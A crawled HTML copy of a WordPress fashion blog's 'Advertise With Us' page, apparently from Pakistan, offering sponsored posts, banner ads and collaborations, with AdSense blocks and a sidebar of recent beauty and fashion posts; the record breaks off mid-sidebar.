

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fashionglint.com/advertise-with-us/
body_size: 12333
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Advertise With US | FashionGlint</title>
		<link rel="icon" href="http://www.styleglow.com/wp-content/uploads/2016/03/styleglow-fav.png" type="image/x-icon" />
<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://www.fashionglint.com/wp-content/themes/FashionGlint/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="prefetch" href="http://www.fashionglint.com">
	<link rel="prerender" href="http://www.fashionglint.com">
	<link rel="pingback" href="http://www.fashionglint.com/xmlrpc.php" />
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[313,352] -->
<link rel="canonical" href="http://www.fashionglint.com/advertise-with-us/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FashionGlint &raquo; Feed" href="http://www.fashionglint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FashionGlint &raquo; Comments Feed" href="http://www.fashionglint.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fashionglint.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fashionglint.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fashionglint.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.fashionglint.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://www.fashionglint.com/wp-content/themes/FashionGlint/css/prettyPhoto.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.fashionglint.com/wp-content/themes/FashionGlint/css/font-awesome.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.fashionglint.com/wp-content/themes/FashionGlint/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff; }
		body {background-image: url(http://www.fashionglint.com/wp-content/themes/FashionGlint/images/nobg.png);}
		.widget h3, .postauthor h5, .copyrights a, .textwidget a, #logo a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .reply a, .title a:hover, .post-info a:hover,.comm, #tabber .inside li a:hover, .fn a, .home .post-content a:hover, .archive .post-content a:hover, h2.post-heading span, h2.post-heading-span span, a, a:hover { color:#23282d; }	
		.flex-caption, .readMore a, .classtitle, #commentform input#submit, .mts-subscribe input[type='submit'], #move-to-top:hover, #searchform .sbutton, #navigation ul .current-menu-item a, #navigation ul li:hover, .pagination a, #navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #cancel-comment-reply-link, #navigation ul li li, .sfHover a, .contactform #submit, #tabber ul.tabs li a.selected, .tagcloud a, #searchsubmit { background-color:#23282d; color: #fff!important; }
		.flex-control-thumbs .flex-active, .flex-control-thumbs img:hover { outline:2px solid #23282d}
		#tabber ul.tabs li a.selected { border-color:#23282d}
		
		
		.shareit2 { top: 282px; left: auto; z-index: 0; margin: 0 0 0 -118px; width: 90px; position: fixed; padding: 5px; padding-right: 0; border: none; background: #FFF; } .shareit2 .share-item {margin: 2px;}
		.bypostauthor .comment-content { background: #FAFAFA; }
		.bypostauthor:after { content: "Author"; position: absolute; right: -1px; top: -1px; padding: 1px 10px; background: #818181; color: #FFF; }
		
		
		
			.post-single-content { width: 100%; }
		h4 {
    font-size: 17px !important;
}
p {
    font-size: 18px!important;
    line-height: 26px!important;
}
		.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background:#23282d; color: #fff!important; }
		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus { background:#23282d; color: #fff!important; }
			
</style>
<link rel='stylesheet' id='responsive-css'  href='http://www.fashionglint.com/wp-content/themes/FashionGlint/css/responsive.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fashionglint.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-content/themes/FashionGlint/js/customscript.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='http://www.fashionglint.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fashionglint.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fashionglint.com/wp-includes/wlwmanifest.xml" /> 
<!--Theme by MyThemeShop.com-->
<link rel='shortlink' href='http://www.fashionglint.com/?p=2656' />
<link rel="alternate" type="application/json+oembed" href="http://www.fashionglint.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fashionglint.com%2Fadvertise-with-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fashionglint.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fashionglint.com%2Fadvertise-with-us%2F&#038;format=xml" />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:700||Roboto:normal" rel="stylesheet" type="text/css">
<style type="text/css">
h1{ font-family: "Open Sans";font-weight: 700;font-size: 28px;color: #555555; }
h2{ font-family: "Open Sans";font-weight: 700;font-size: 24px;color: #555555; }
h3{ font-family: "Open Sans";font-weight: 700;font-size: 22px;color: #555555; }
h4{ font-family: "Open Sans";font-weight: 700;font-size: 20px;color: #555555; }
h5{ font-family: "Open Sans";font-weight: 700;font-size: 18px;color: #555555; }
h6{ font-family: "Open Sans";font-weight: 700;font-size: 16px;color: #555555; }
#navigation ul li a{ font-family: "";font-weight: ;font-size: 14px;color: #404040; }
body{ font-family: "Roboto";font-weight: normal;font-size: 16px;color: #696868; }
</style>
<meta name="google-site-verification" content="CPMG-0aaai0RaxxZRwHfuoeLHp1jEtfFFGV9OPNS5vI" />
<meta name="p:domain_verify" content="634c86e1b4e947baaf0d5848b747899d"/></head>
<body id ="blog" class="page-template-default page page-id-2656 main" itemscope itemtype="http://schema.org/WebPage">
	<header class="main-header">
		<div id="header">
			<div class="content">
							<div class="logo-wrap">
																		  <h2 id="logo" class="text-logo">
									<a href="http://www.fashionglint.com">FashionGlint</a>
								</h2><!-- END #logo -->
												<div class="site-description">
							Daily dose of fashion, style &amp; beauty.						</div>
									</div>
				  
								</div>
						<div class="secondary-navigation">
							<nav id="navigation" class="clearfix">
											<ul class="menu clearfix">
								<li class="cat-item cat-item-32"><a href="http://www.fashionglint.com/category/beauty/">Beauty</a>
<ul class='children'>
	<li class="cat-item cat-item-221"><a href="http://www.fashionglint.com/category/beauty/beauty-tips/">Beauty Tips</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.fashionglint.com/category/beauty/makeup/">Makeup</a>
	<ul class='children'>
	<li class="cat-item cat-item-105"><a href="http://www.fashionglint.com/category/beauty/makeup/skin-care/">Skincare</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-619"><a href="http://www.fashionglint.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.fashionglint.com/category/trends/">Latest Fashion Trends</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.fashionglint.com/category/lifestyle/">LIFESTYLE</a>
<ul class='children'>
	<li class="cat-item cat-item-408"><a href="http://www.fashionglint.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://www.fashionglint.com/category/lifestyle/kitchen-hacks/">Kitchen Hacks</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://www.fashionglint.com/category/lifestyle/money/">Money</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://www.fashionglint.com/category/lifestyle/ramadan/">Ramadan</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.fashionglint.com/category/men-fashion/">Men&#039;s Fahsion</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.fashionglint.com/category/men-fashion/men-glasses/">Accessories</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.fashionglint.com/category/men-fashion/haircuts-hairstyles/">Haircuts &amp; Hairstyles</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.fashionglint.com/category/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fashionglint.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.fashionglint.com/category/wedding-wear/">Wedding Wear</a>
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="http://www.fashionglint.com/category/wedding-wear/for-women/">For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.fashionglint.com/category/women-fashion/">Women Fashion</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a href="http://www.fashionglint.com/category/women-fashion/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.fashionglint.com/category/women-fashion/dresses/">Dresses</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.fashionglint.com/category/women-fashion/haircuts-and-hairstyles/">Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://www.fashionglint.com/category/women-fashion/hijab/">Hijab</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.fashionglint.com/category/women-fashion/mehndi-designs-women-fashion/">Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.fashionglint.com/category/women-fashion/nail-art/">Nail Art</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.fashionglint.com/category/women-fashion/shoes/">Shoes</a>
</li>
</ul>
</li>
						</ul>
										<a href="#" id="pull">Menu</a>  
				</nav>
			</div>              
		</div><!--#header-->     
	</header>
	<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2656" class="g post post-2656 page type-page status-publish hentry">
					<div class="single_page">
													<div class="breadcrumb" itemprop="breadcrumb"><a href="http://www.fashionglint.com" rel="nofollow"><i class="icon-home"></i>&nbsp;Home</a>&nbsp;>&nbsp;Advertise With US</div>
												<header>
							<h1 class="title">Advertise With US</h1>
						</header>
						<div class="post-content box mark-links">
							
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="6232898a3a063d04fc61e66804ea880d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionGlint -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="6703010856"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: center;"><strong>Thank you for visiting Fashion Glint, we are pleased to see you here.</strong></p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="6232898a3a063d04fc61e66804ea880d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionGlint -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="6703010856"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Fashion Glint is one of the leading fashion, beauty and lifestyle blog in Pakistan. Feel free to contact us for any PR, we share honest reviews about your product, shop, company or service.</p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="6232898a3a063d04fc61e66804ea880d" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionGlint -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="6703010856"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2>What we offer?</h2>
<ul>
<li>Digital marketing services for your product/company/shop</li>
<li>Collaborations</li>
<li>Affiliates</li>
<li>Sponsored contents writing services</li>
<li>Banner advertisement on my blog</li>
<li>Blog post writing</li>
</ul>
<p><strong>Contact us at: info@fashionglint.com</strong></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="6232898a3a063d04fc61e66804ea880d" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionGlint -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="6703010856"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>													</div><!--.post-content box mark-links-->
					</div>
				</div>
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li id="search-2" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://www.fashionglint.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" value="Search">
	</fieldset>
</form></li><li id="social-profile-icons-2" class="widget widget-sidebar social-profile-icons"><h3><span>Follow Us</span></h3><div class="social-profile-icons"><ul class=""><li class="social-facebook"><a title="Facebook" href="https://web.facebook.com/fashionglinters/?ref=page_internal" target="_blank">Facebook</a></li><li class="social-gplus"><a title="Google+" href="https://plus.google.com/u/2/114841344073322484125" target="_blank">Google+</a></li><li class="social-pinterest"><a title="Pinterest" href="https://www.pinterest.com/Fashionglint/pins/" target="_blank">Pinterest</a></li><li class="social-rss"><a title="RSS" href="http://feeds.feedburner.com/Fashionglint" target="_blank">RSS</a></li><li class="social-twitter"><a title="Twitter" href="https://twitter.com/Fashionglint" target="_blank">Twitter</a></li></ul></div></li><li id="text-8" class="widget widget-sidebar widget_text"><h3><span>Hi There!</span></h3>			<div class="textwidget"><p style="text-align: justify;">Fashionglint is a guide for fashion style &amp; beauty. I hope to inspire people to love themselves and celebrate everyday with style &amp; beauty.</p>
</div>
		</li><li id="text-7" class="widget widget-sidebar widget_text"><h3><span>Follow Us on Instagram</span></h3>			<div class="textwidget"></div>
		</li><li id="sticky-posts-2" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Latest Fashion Trends</span></h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-3176 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-beauty-tips category-skin-care tag-ayurvedic-medicine-for-open-pores tag-best-skincare-routine-for-large-pores tag-diet-for-large-pores tag-home-remedies-for-open-pores tag-how-to-get-rid-of-open-pores tag-how-to-rduce-open-pores-on-face-permanently tag-open-pore-treatment-at-home tag-open-pores-on-face-causes tag-open-pores-treatment-at-home tag-open-pores-treatment-products tag-what-are-open-pores has_thumb">

          <header>

                          <div class="entry-image">
                <a href="http://www.fashionglint.com/open-pores/" rel="bookmark">
                  <img width="735" height="1102" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2.png" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="How to Get Rid of Open Pores on Face Permanently" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2.png 735w, http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2-200x300.png 200w, http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2-683x1024.png 683w, http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2-600x900.png 600w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" /><noscript><img width="735" height="1102" src="http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2.png" class="attachment-full size-full wp-post-image" alt="How to Get Rid of Open Pores on Face Permanently" srcset="http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2.png 735w, http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2-200x300.png 200w, http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2-683x1024.png 683w, http://www.fashionglint.com/wp-content/uploads/2018/07/Open-Pores_-Most-Effective-Ways-to-Shrink-Open-Pores-2-600x900.png 600w" sizes="(max-width: 735px) 100vw, 735px" /></noscript>                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="http://www.fashionglint.com/open-pores/" rel="bookmark">
                  Open Pores: Most Effective Ways to Shrink Open Pores                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2024-06-06T14:04:10+00:00">June 6, 2024 2:04 pm</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="http://www.fashionglint.com/author/glinters/" rel="author" class="fn">
                      Ammara Anwar                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

                      <div class="entry-summary">
              <p>
                Do you find shrinking open pores a daunting task? If...                                  <a href="http://www.fashionglint.com/open-pores/" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-3712 post type-post status-publish format-standard hentry category-uncategorized">

          <header>

            
                          <h4 class="entry-title">
                <a href="http://www.fashionglint.com/how-to-make-biotin-powder-at-home-for-hair-growth-glowing-skin-pcos/" rel="bookmark">
                  How to Make Biotin Powder at Home for Hair Growth, Glowing Skin &#038; PCOS?                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2023-10-02T09:51:26+00:00">October 2, 2023 9:51 am</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="http://www.fashionglint.com/author/glinters/" rel="author" class="fn">
                      Ammara Anwar                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

                      <div class="entry-summary">
              <p>
                This DIY biotin powder can make your hair grow faster...                                  <a href="http://www.fashionglint.com/how-to-make-biotin-powder-at-home-for-hair-growth-glowing-skin-pcos/" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-3585 post type-post status-publish format-standard has-post-thumbnail hentry category-dresses category-trends category-women-fashion has_thumb">

          <header>

                          <div class="entry-image">
                <a href="http://www.fashionglint.com/ladies-coats-brands-in-pakistan/" rel="bookmark">
                  <img width="600" height="320" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2021/11/Top-Ladies-Coats-Brands-in-Pakistan.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Long Coats Brands in Pakistan" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2021/11/Top-Ladies-Coats-Brands-in-Pakistan.jpg 600w, http://www.fashionglint.com/wp-content/uploads/2021/11/Top-Ladies-Coats-Brands-in-Pakistan-300x160.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="320" src="http://www.fashionglint.com/wp-content/uploads/2021/11/Top-Ladies-Coats-Brands-in-Pakistan.jpg" class="attachment-full size-full wp-post-image" alt="Long Coats Brands in Pakistan" srcset="http://www.fashionglint.com/wp-content/uploads/2021/11/Top-Ladies-Coats-Brands-in-Pakistan.jpg 600w, http://www.fashionglint.com/wp-content/uploads/2021/11/Top-Ladies-Coats-Brands-in-Pakistan-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="http://www.fashionglint.com/ladies-coats-brands-in-pakistan/" rel="bookmark">
                  Top Ladies Coats Brands in Pakistan                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2021-11-27T20:11:56+00:00">November 27, 2021 8:11 pm</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="http://www.fashionglint.com/author/glinters/" rel="author" class="fn">
                      Ammara Anwar                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

                      <div class="entry-summary">
              <p>
                Fashion Glint’s round-up of top ladies coats brands in Pakistan...                                  <a href="http://www.fashionglint.com/ladies-coats-brands-in-pakistan/" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-3580 post type-post status-publish format-standard hentry category-recipes tag-pakistani-dishes-recipes tag-traditional-pakistani-recipes">

          <header>

            
                          <h4 class="entry-title">
                <a href="http://www.fashionglint.com/traditional-pakistani-recipes/" rel="bookmark">
                  25 Traditional Pakistani Recipes for All Occasions                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2021-11-15T21:29:46+00:00">November 15, 2021 9:29 pm</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="http://www.fashionglint.com/author/glinters/" rel="author" class="fn">
                      Ammara Anwar                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

                      <div class="entry-summary">
              <p>
                Welcome to our roundup of traditional Pakistani recipes that are...                                  <a href="http://www.fashionglint.com/traditional-pakistani-recipes/" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-3557 post type-post status-publish format-standard has-post-thumbnail hentry category-dresses category-shoes category-women-fashion tag-top-10-ladies-clothing-brands-in-pakistan tag-top-clothing-brands-in-pakistan tag-top-female-clothing-brands-in-pakistan has_thumb">

          <header>

                          <div class="entry-image">
                <a href="http://www.fashionglint.com/top-female-clothing-brands-in-pakistan/" rel="bookmark">
